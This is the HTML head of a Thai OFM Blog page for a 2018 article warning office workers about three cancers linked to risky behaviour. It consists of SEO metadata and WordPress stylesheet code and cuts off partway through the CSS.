

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ofm.co.th/blog/%E0%B9%82%E0%B8%A3%E0%B8%84%E0%B8%A1%E0%B8%B0%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%87%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B8%9E%E0%B8%A4%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%A1/
body_size: 32425
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js
									 scheme_default										">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.ofm.co.th/blog/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>ระวัง! 3 โรคมะเร็งจากพฤติกรรมเสี่ยงของชาวออฟฟิศ - OFM Blog</title>
	<link rel="canonical" href="https://www.ofm.co.th/blog/โรคมะเร็งจากพฤติกรรม/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ระวัง! 3 โรคมะเร็งจากพฤติกรรมเสี่ยงของชาวออฟฟิศ - OFM Blog" />
	<meta property="og:description" content="ปัจจุบันคงไม่มีใครไม่รู้จักโรคร้ายนี้อย่างแน่นอน “โรคมะเร็ง!!” ชื่อคุ้นหูที่ติดอันดับต้นๆของโรคที่คร่าชีวิตคนไทย รวมถึงประเทศต่างๆทั่วโลก การันตีด้วยตัวเลขผู้เสียชีวิตที่ได้รับการยืนยันจากสถาบันการแพทย์มากมาย และดูเหมือนว่าแนวโน้มของตัวเลขจะเพิ่มสูงขึ้นเรื่อยๆอีกด้วย เอ๊ะ!! แล้วชาวออฟฟิศรู้กันไหมคะว่า เจ้าโรคมะเร็ง มีสาเหตุมาจากอะไรบ้าง สาเหตุหลักๆ ของโรคมะเร็ง แบ่งออกเป็น 3 สาเหตุด้วยกัน อย่างแรกคือ พันธุกรรม ซึ่งเป็นสาเหตุที่เราไม่สามารถควบคุมได้ ยกตัวอย่างเช่น โรคมะเร็งเม็ดเลือดขาว แค่ข้อแรก หลายๆ&hellip;" />
	<meta property="og:url" content="https://www.ofm.co.th/blog/โรคมะเร็งจากพฤติกรรม/" />
	<meta property="og:site_name" content="OFM Blog" />
	<meta property="article:published_time" content="2018-02-07T03:00:24+00:00" />
	<meta property="article:modified_time" content="2022-02-03T07:10:04+00:00" />
	<meta property="og:image" content="https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุโรคมะเร็ง.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Officemate Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Officemate Admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ofm.co.th/blog/%e0%b9%82%e0%b8%a3%e0%b8%84%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%87%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%9e%e0%b8%a4%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/#article","isPartOf":{"@id":"https://www.ofm.co.th/blog/%e0%b9%82%e0%b8%a3%e0%b8%84%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%87%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%9e%e0%b8%a4%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/"},"author":{"name":"Officemate Admin","@id":"https://www.ofm.co.th/blog/#/schema/person/f146f82b97e0fedf9b70a13cd92415d6"},"headline":"ระวัง! 3 โรคมะเร็งจากพฤติกรรมเสี่ยงของชาวออฟฟิศ","datePublished":"2018-02-07T03:00:24+00:00","dateModified":"2022-02-03T07:10:04+00:00","mainEntityOfPage":{"@id":"https://www.ofm.co.th/blog/%e0%b9%82%e0%b8%a3%e0%b8%84%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%87%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%9e%e0%b8%a4%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/"},"wordCount":129,"publisher":{"@id":"https://www.ofm.co.th/blog/#organization"},"image":{"@id":"https://www.ofm.co.th/blog/%e0%b9%82%e0%b8%a3%e0%b8%84%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%87%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%9e%e0%b8%a4%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/#primaryimage"},"thumbnailUrl":"https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุโรคมะเร็ง.jpg","keywords":["สุขภาพ","โรคมะเร็ง"],"articleSection":["Health Care"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.ofm.co.th/blog/%e0%b9%82%e0%b8%a3%e0%b8%84%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%87%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%9e%e0%b8%a4%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/","url":"https://www.ofm.co.th/blog/%e0%b9%82%e0%b8%a3%e0%b8%84%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%87%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%9e%e0%b8%a4%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/","name":"ระวัง! 3 โรคมะเร็งจากพฤติกรรมเสี่ยงของชาวออฟฟิศ - OFM Blog","isPartOf":{"@id":"https://www.ofm.co.th/blog/#website"},"primaryImageOfPage":{"@id":"https://www.ofm.co.th/blog/%e0%b9%82%e0%b8%a3%e0%b8%84%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%87%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%9e%e0%b8%a4%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/#primaryimage"},"image":{"@id":"https://www.ofm.co.th/blog/%e0%b9%82%e0%b8%a3%e0%b8%84%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%87%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%9e%e0%b8%a4%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/#primaryimage"},"thumbnailUrl":"https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุโรคมะเร็ง.jpg","datePublished":"2018-02-07T03:00:24+00:00","dateModified":"2022-02-03T07:10:04+00:00","breadcrumb":{"@id":"https://www.ofm.co.th/blog/%e0%b9%82%e0%b8%a3%e0%b8%84%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%87%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%9e%e0%b8%a4%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ofm.co.th/blog/%e0%b9%82%e0%b8%a3%e0%b8%84%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%87%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%9e%e0%b8%a4%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ofm.co.th/blog/%e0%b9%82%e0%b8%a3%e0%b8%84%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%87%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%9e%e0%b8%a4%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/#primaryimage","url":"https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุโรคมะเร็ง.jpg","contentUrl":"https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุโรคมะเร็ง.jpg","width":900,"height":600},{"@type":"BreadcrumbList","@id":"https://www.ofm.co.th/blog/%e0%b9%82%e0%b8%a3%e0%b8%84%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%87%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%9e%e0%b8%a4%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ofm.co.th/blog/"},{"@type":"ListItem","position":2,"name":"ระวัง! 3 โรคมะเร็งจากพฤติกรรมเสี่ยงของชาวออฟฟิศ"}]},{"@type":"WebSite","@id":"https://www.ofm.co.th/blog/#website","url":"https://www.ofm.co.th/blog/","name":"OFM blog","description":"บทความที่ช่วยให้ธุรกิจของคุณเติบโตอย่างมั่นคงในตลาดที่มีการแข่งขันสูง","publisher":{"@id":"https://www.ofm.co.th/blog/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ofm.co.th/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.ofm.co.th/blog/#organization","name":"OFM blog","url":"https://www.ofm.co.th/blog/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ofm.co.th/blog/#/schema/logo/image/","url":"https://www.ofm.co.th/blog/wp-content/uploads/2025/07/LogoOFMforPaidMedia_800x800.png","contentUrl":"https://www.ofm.co.th/blog/wp-content/uploads/2025/07/LogoOFMforPaidMedia_800x800.png","width":800,"height":800,"caption":"OFM blog"},"image":{"@id":"https://www.ofm.co.th/blog/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.ofm.co.th/blog/#/schema/person/f146f82b97e0fedf9b70a13cd92415d6","name":"Officemate Admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ofm.co.th/blog/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3cd015d6e1d8c7cf0a701a213620df1e95ca408382ce9ab79aa1da4e450941cc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3cd015d6e1d8c7cf0a701a213620df1e95ca408382ce9ab79aa1da4e450941cc?s=96&d=mm&r=g","caption":"Officemate Admin"},"url":"https://www.ofm.co.th/blog/author/officematedigital/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OFM Blog &raquo; Feed" href="https://www.ofm.co.th/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="OFM Blog &raquo; Comments Feed" href="https://www.ofm.co.th/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OFM Blog &raquo; ระวัง! 3 โรคมะเร็งจากพฤติกรรมเสี่ยงของชาวออฟฟิศ Comments Feed" href="https://www.ofm.co.th/blog/%e0%b9%82%e0%b8%a3%e0%b8%84%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%87%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%9e%e0%b8%a4%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ofm.co.th/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ofm.co.th%2Fblog%2F%25e0%25b9%2582%25e0%25b8%25a3%25e0%25b8%2584%25e0%25b8%25a1%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b9%2587%25e0%25b8%2587%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%259e%25e0%25b8%25a4%25e0%25b8%2595%25e0%25b8%25b4%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25a1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ofm.co.th/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ofm.co.th%2Fblog%2F%25e0%25b9%2582%25e0%25b8%25a3%25e0%25b8%2584%25e0%25b8%25a1%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b9%2587%25e0%25b8%2587%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%259e%25e0%25b8%25a4%25e0%25b8%2595%25e0%25b8%25b4%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25a1%2F&#038;format=xml" />
<meta property="og:url" content="https://www.ofm.co.th/blog/%e0%b9%82%e0%b8%a3%e0%b8%84%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%87%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%9e%e0%b8%a4%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/ "/>
			<meta property="og:title" content="ระวัง! 3 โรคมะเร็งจากพฤติกรรมเสี่ยงของชาวออฟฟิศ" />
			<meta property="og:description" content="ปัจจุบันคงไม่มีใครไม่รู้จักโรคร้ายนี้อย่างแน่นอน “โรคมะเร็ง!!”..." />  
			<meta property="og:type" content="article" />				<meta property="og:image" content="https://www.ofm.co.th/blog/wp-content/uploads/2021/07/สาเหตุโรคมะเร็ง.jpg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.ofm.co.th/blog/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.ofm.co.th/blog/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.ofm.co.th/blog/wp-includes/blocks/embed/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 